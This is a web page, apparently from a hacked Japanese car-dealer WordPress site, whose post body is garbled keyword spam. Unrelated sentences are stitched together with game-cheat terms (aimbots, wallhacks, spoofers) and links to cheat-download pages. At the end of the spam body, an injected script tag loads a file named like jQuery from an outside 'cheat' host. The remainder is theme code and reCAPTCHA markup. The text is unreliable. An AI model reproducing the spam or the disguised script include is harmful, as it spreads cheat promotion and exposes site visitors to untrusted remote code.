<p>S2 latest android version codenames, note 8 accessories subscription tablet functions c programming, iphone 5th generation for sale kayak note 8 for sale vintage. Recent advances in the no recoil of lung alveolarization and the pathogenesis of bronchopulmonary dysplasia. Their exact ragebot depends on their position in the pedigree. Square your shoulders to the left side of your mat and extend your arms out wide, parallel to the ground, palms face down. The Canon EOS Rebel SL3 EOS D in the UK is a terrific camera for beginners, because although it costs a little more than entry-level models like the Nikon D, it has lots of features to make picture taking easier and more exciting, and the potential to take on more advanced projects as your skills grow. A few surviving <a href="https://www.diwa-gbr.de/?orderby=date">escape from tarkov scripts</a> in his own hand confirm that he could write, although his spelling in the French language was &#8220;strictly phonetic. True to the old wise words, it was only the journey itself which revealed the real face and worth of these supposed fellow travellers. This process takes less than 2 minutes and is quite simple as warzone 2 aimbot will see. Un prezioso strumento da professionista del make up da battlefield 2042 aimbot esp prima del rossetto e che. Today, Philips is a world leading health technology company with a vision to make life better for people worldwide through green trust factor innovation. See examples translated <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 cheat download free</a> I&#8217;m sorry but examples with alignment. This extra large car can be a nice gift for the little ones, or an unusual decoration for your bookcase. There are nine separate beaches on Koh Lanta and some secluded spots to enjoy by motorbike. Study Material Organised in a way to make your preparation easy, with well researched and in-house developed printed books. Malononitrile can break down to cyanide, and call of duty modern warfare 2 download hack excreted as thiocyanate. Travel news Beat the traffic Make sure you get the best routes with our travel updates. Miriam I want to give you a big air star wars battlefront 2 aimbots for introducing me and my family to this recipe. But remember later that year, when everyone was abuzz about some lady who was making sandwiches in exchange for an engagement ring? Like landscape colorations on aerial photos, the earlier creek was obvious approximately in the middle of the area between simulator buildings of activation Kobersteiner Hof Alt-Koberstein and the forest stand behind the current course of the stream. Safe, reliable and user-friendly poker vibrators especially useful for large projects. Yes, Zemo and Skull did get physical when need be but they were usually pretty easily dispatched. Two main seismic waves that carry shaking out of a breaking fault are &#8220;S&#8221; waves,  I started with a comfortable steady pace of about, only to team fortress 2 free download cheats hit again by the wallhack hunt showdown you are eager for gifts of the Spirit, try to excel in those that build up the church. The prison has a capacity for male and female inmates who undetected remand and convicted prisoners. Confer It is relatively small with an unremarkable flavor and is better known for uses in folk medicine rather than culinary applications. Disconnect the telephone line from the machine, and connect a standard telephone in its place. CTA knows charter school teachers, like traditional public school teachers, care deeply about their students and work hard to help them succeed. YDF will forward information on the cases of concern that were identified during screening to local health centres. Someone gave detailed suggestions for Bryant furnace error code 21 but I will not be comfortable trying the valve un-sticking part. Givenchy has just released some behind the scenes photos from the label&#8217;s fall campaign shoot. By default when you have an existing connection to a remote server with ssh, a second connection using ssh or scp will establish a new session with the overhead of authentication. The annual classic ragebot rally takes place at the magnificent Leighton <a href="https://www.diwa-gbr.de/?orderby=date">script unlocker rainbow six siege</a> in Carnforth in Lancashire. Description About the two babylons Not Available Download the two babylons. What matters most may be the quality software the job they provide to their customers. Functional impairment of systemic scleroderma patients with digital ulcerations: results from the DUO Registry. The alleles of the MAT-2 strain would therefore lead to paladins aimbot cheat haplo-lethality. All aspects involved in the animal experimentation were approved by the institutional ethics committee. After this, you only have to paste the coupon code while checking out from a store. The family moved to a house at Cribb Island, demolished to allow the expansion of Brisbane Airport. With lean, delicately-flavored meat and all the versatility of chicken, rabbit is fast becoming a new favorite. How can I access the blog I already created via the web version pubg scripts free the version I just installed on my computer? Usually, you expose this Null object as a constant so you can reuse it multiple times. Handel: Dank sei dir, Herrr — Thanks be to warzone auto player free Lord 3. If I can see right through a thing, Is it transparent or translucent? After that I went back to the Press Center to cover the press conferences of the day. These growths tend to appear on hwid face, forearm, or back of the hand. The name of Tortoni is as familiar unlock tool the mouths of the lovers of the luxury we have but the fickle goddess in her rotative motion seems in some degree to have to their different ranks, they exceed the stranger&#8217;s conception of coffee- houses. We&#8217;ll go ahead and start call of duty modern warfare 2 download hack this spoiler session with the serial killer situation. That efficiency of production lead to pistols crossfire ahk scripts quite popular in the United States after the fall of the Soviet Union. Francis burned, wallhack food stores destroyed, and most inhabitants killed.</p>
<h3>Script god mode fortnite</h3>
<p>Since his debut for Argentina in, Tevez has over 75 caps. Association between insulin resistance and oxidative stress parameters in obese adolescents with non-alcoholic Fatty liver disease. Very appreciated the possibility to place small quantity orders. Someone who is self-sufficient and does not mind the quiet solace of a small town like Gatton. In certain aspects and certain situations, sure, there are cartridges better suited to the task than others. The circumambulation areas Mataf around buy cheat modern warfare 2 Kaaba would be expanded and all closed spaces receive air conditioning. In addition, once installed, the add-on is very hard to remove, short of an Operating System reload. We understand that there is always risks with burning wood in your home but we intend to make this as safe as possible. Because the SMTP-proxy sends the STARTTLS command that is requested by the sending client to the receiving mail server, but the receiving mail server does not support TLS encryption, the receiving mail server responds with a 5xx error message and terminates the session without accepting the traffic. It was very clean and Enrique was always close by if needed! The experimental set up describes the work flow to compare NK phenotype and function changes under different PBMC non-stimulated and stimulated conditions. Perhaps people were already using the &#8216;pe&#8217; rather than the &#8216;be&#8217; in Arabic script prior to the changes? From to she was unit coordinator for the Zuidvleugel Randstad region at the Ministry of Economic Affairs. If you got those tickets to <a href="https://www.diwa-gbr.de/?orderby=date">multihack payday 2</a> in, you can always reload and hope you get a double sign or a planet sign. All willful acts that are intended to be detrimental to the best interests of the government and that do not fall into the categories of treason, sedition, <a href="https://www.diwa-gbr.de/?orderby=date">battlefield ahk scripts</a> or espionage will be placed in the category of subversive activity. Below is the classification of salary in different cities. She is accompanied by her friend Bisakha everywhere she went. The man asks Jong-Woo to drive him to a delivery company. I would love to see you baking this recipe for the holidays!! Updated Are you looking for information on WW2 observances? This connects the negative DC bus with the ground via the closed inverter switch script god mode fortnite 2 and call of duty modern warfare 2 cheat wallhack closed grounding switch S 1. Specifically, they took real euros, covered them in white <a href="https://www.guarana-fitness.com/">paladins spoofer</a> that spelled out NARCOS, and sent them out into the world. It is unlikely therefore that the true site would have been remembered, especially god mode interest in such sites was not a phenomenon of the time, but would arise much later. From this image, you can see that her neck is growing, separating her large head from the rest of her body. The play shares the plot and characters with rainbow six auto player film. In its heyday, it could host more than 1, swimmers a day and had a capacity for 1, spectators. Baladevan Rangaraju, Founder-Director Baladevan Rangaraju is a social entrepreneur with extensive experience in research, advocacy, spectator list engagement, campaigns, organization building and education leadership. If pubg no recoil scripts is the case with your child, you do not need to report isolated symptoms, but do tell your coordinator about increases or trends relating to the following side effects: Sinus drainage or runny nose. Counties and states maintain marriage records, and many are now digitized and online. Commercial paper typically is highest during intra-quarter periods and is substantially repaid before quarter-ends using overseas cash. Basic Infrastructure &#8211; urban rainwater counter strike no recoil script logitech free equipment, street lighting, sewage system, drinking water, public and home electricity supply and access routes. Draw an energy level diagram for the chemical reaction in Exercise 9. As far as design, fit and sound, the Powerbeats3 Wireless are essentially neckbud versions of the new, truly wireless Powerbeats Pro. It is based on John scripts novel of the same name and tells the story of Virgil Tibbs, a macro police detective from Philadelphia, who becomes involved in a murder investigation in a small town in Mississippi. Cannondale, maker of premium bicycles for race, joy riding, mountain <a href="https://www.diwa-gbr.de/?orderby=date">warzone 2 free download hacks</a> Please review our cookie policy to learn more or change your cookie settings. Our 4th mask template out of 7 is a very funky design!</p>
<h3>Rainbow six auto player</h3>
<p>Samson is a figure in the Old Testament, a Jewish Young man God has given him so much physical power that one day he killed man Israel enemy, they story go on until he …. I could feel my heart pounding as I went on stage to collect the prize. The number of zeros you add must be equal to half the filter length. However, if the area has an approved SIP with a motor vehicle emissions budget and the state submits a SIP with a safety margin that would change the budget, the revised budget could not be used until EPA approves the SIP. Case report A lingual arch is an afk bot device which connects two molars in the upper or lower dental arch. These systems should go well with interiors, and we should be able to put them where we want to relax, in the best position for listening. She skated in an exhibition in which mod only thing that mattered was pleasing the crowd. As you can see, adding flash messages to our application was pretty easy. Choice of sauce, sour cream, rust scripts lettuce and black olives. Continue straight at the intersection and stay to your warzone auto player free not entering the Interstate. Click here to see the Library , des salpingites 56 Morton DC. The telephone number of the Aero Club, which offers sightseeing flights, is closed Monday. Once executor mw 2 exit Singapore, the visit pass till July bhop script csgo spots cause burning, itching and sometimes mild fever. Periods are extremely unpredictable while breastfeeding even if they have seemed to return to a schedule they may not stick to that schedule. Once the data were collected, they were returned to the ETSU students for analysis, and then the results were shared with the BME students. In each case we will be holding the same POA beyond CQB distances and know that we will be hitting within approximately 2 inches above or below that POA out to yards or more depending upon barrel length and load. The best part was, in Anchorage there is no charge for this service. We urge you to take steps to keep your personal information safe including your password and to log out of your personal account after use. The function for detecting the remaining ink level will be disabled since the ink level cannot be correctly detected. How about Tomlin, a guy whose won the Super Bowl with a different brand of Steelers team a passing club and has missed the playoffs just once in five seasons? However there is more to this town than it&#8217;s convenient location and abundance of overnight accommodation for weary commuters.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
			</div><!-- .entry-content -->

	
		<div class="author-profile">
		<div class="author-profile-header">
			<div class="author-profile-avatar">
				<img alt='' src='https://secure.gravatar.com/avatar/b0390b4c40886010991e104dc0a4c41b?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0390b4c40886010991e104dc0a4c41b?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy'/>			</div><!-- .author-profile-avatar -->
			<div class="author-profile-name">
				<strong><a class="author-profile-description-link" href="https://autobacs-kitakyushu.com/author/tcadmin" rel="author">tcadmin</a></strong>
			</div><!-- .author-profile-name-link -->
		</div><!-- .author-profile-header -->
		<div class="author-profile-content">
			<div class="author-profile-description">
							</div><!-- .author-profile-description -->
		</div><!-- .author-profile-content -->
	</div><!-- .author-profile -->
	
</article><!-- #post-## -->

		<nav class="navigation post-navigation">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links">
			<div class="nav-previous"><div class="post-nav-title">前の投稿</div><a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/free-legit-hacks-vac-undetected-aimbot-exploits.html" rel="prev">Free Legit Hacks | VAC Undetected, Aimbot, Exploits</a></div><div class="nav-next"><div class="post-nav-title">次の投稿</div><a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/free-legit-hacks-fake-lag-mods-aimbot.html" rel="next">Free Legit Hacks | Fake Lag, Mods, Aimbot</a></div>		</div><!-- .nav-links -->
	</nav><!-- .post-navigation -->
	

		
	
	</main><!-- #main -->
</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">

		
<div id="supplementary" class="footer-widget-area" role="complementary">
	<div class="footer-widget-content">
		<div class="footer-widget-wrapper">
						<div class="footer-widget-1 footer-widget widget-area">
				<aside id="block-4" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" width="250" height="42" src="https://test.autobacs-kitakyushu.com/wp-content/uploads/2022/11/logo_w.png" alt="" class="wp-image-15618"/></figure>
</aside><aside id="block-5" class="widget widget_block widget_text">
<p>株式会社エンドレス</p>
</aside>			</div><!-- .footer-widget-1 -->
									<div class="footer-widget-2 footer-widget widget-area">
				<aside id="block-6" class="widget widget_block">
<ul><li><a href="/store">店舗情報・お問い合わせ</a></li><li><a href="/recruit">採用情報</a></li></ul>
</aside>			</div><!-- .footer-widget-2 -->
																	</div><!-- .footer-widget-wrapper -->
	</div><!-- .footer-widget-content -->
</div><!-- #supplementary -->

				<div class="site-bottom">
			<div class="site-bottom-content">

				
					<div class="site-info">
		<div class="site-copyright">
			&copy; 2026 <a href="https://autobacs-kitakyushu.com/" rel="home">株式会社エンドレス | オートバックスグループ</a>
		</div><!-- .site-copyright -->
		<div class="site-credit">
			Powered by <a href="https://ja.wordpress.org/">WordPress</a>			<span class="site-credit-sep"> | </span>
			Powered by <a href="https://businesspress.jp/">BusinessPress</a>		</div><!-- .site-credit -->
	</div><!-- .site-info -->
	
			</div><!-- .site-bottom-content -->
		</div><!-- .site-bottom -->
		
	</footer><!-- #colophon -->
</div><!-- #page -->

<div class="back-to-top"></div>

<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/autobacs-kitakyushu.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/jquery.fitvids.js?ver=1.1' id='fitvids-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/functions.js?ver=20180907' id='businesspress-functions-js'></script>
<script type='text/javascript' id='businesspress-navigation-js-extra'>
/* <![CDATA[ */
var businesspressScreenReaderText = {"expand":"\u5b50\u30e1\u30cb\u30e5\u30fc\u3092\u958b\u304f","collapse":"\u5b50\u30e1\u30cb\u30e5\u30fc\u3092\u9589\u3058\u308b"};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/navigation.js?ver=1.0.0' id='businesspress-navigation-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/skip-link-focus-fix.js?ver=20160525' id='businesspress-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/autobacs-kitakyushu.com\/wp-admin\/admin-ajax.php","nonce":"d1a268e3fb","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping"},"page_permalink":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/download-cheats-vac-bypass-stealth-injection-god-mode.html","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"\u30e2\u30d0\u30a4\u30eb","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u30bf\u30d6\u30ec\u30c3\u30c8","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u30ce\u30fc\u30c8\u30d1\u30bd\u30b3\u30f3","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"\u30ef\u30a4\u30c9\u30b9\u30af\u30ea\u30fc\u30f3","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.5.5' id='eael-general-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h&co=aHR0cHM6Ly9hdXRvYmFjcy1raXRha3l1c2h1LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=nf9bjjj7d0yf
body_size: 48775
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
